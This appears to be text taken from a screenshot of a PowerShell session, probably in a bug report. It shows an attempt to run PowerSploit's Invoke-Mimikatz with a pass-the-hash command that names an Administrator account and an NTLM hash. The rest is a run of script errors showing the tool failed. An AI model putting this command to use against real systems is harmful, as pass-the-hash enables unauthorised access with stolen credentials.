 Windows PowerShell
PS C:\Users\user1\Desktop\PowerSploit\Exfiltration> Invoke-Mimikatz -Command '"sekurlsa::pth /domain:WIN-QFAUFPLU
UNJ /user:Administrator /ntlm:fc525c9683e8fe067095ba2ddc971889 /run:powershell.exe"'
Exception calling "GetMethod" with "1" argument(s): "Ambiguous match found."
At C:\Users\user1\Desktop\PowerSploit\Exfiltration\Invoke-Mimikatz.ps1:886 char:6
+         $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddr ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : AmbiguousMatchException

You cannot call a method on a null-valued expression.
At C:\Users\user1\Desktop\PowerSploit\Exfiltration\Invoke-Mimikatz.ps1:893 char:6
+         Write-Output $GetProcAddress.Invoke($null, @([System.Runtime. ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull

Cannot find an overload for "GetDelegateForFunctionPointer" and the argument count: "2".
At C:\Users\user1\Desktop\PowerSploit\Exfiltration\Invoke-Mimikatz.ps1:489 char:3
+         $VirtualAlloc = [System.Runtime.InteropServices.Marshal]::Get ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodException
    + FullyQualifiedErrorId : MethodCountCouldNotFindBest

Exception calling "GetMethod" with "1" argument(s): "Ambiguous match found."
At C:\Users\user1\Desktop\PowerSploit\Exfiltration\Invoke-Mimikatz.ps1:886 char:6
+         $GetProcAddress = $UnsafeNativeMethods.GetMethod('GetProcAddr ...
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [], MethodInvocationException
    + FullyQualifiedErrorId : AmbiguousMatchException

You cannot call a method on a null-valued expression.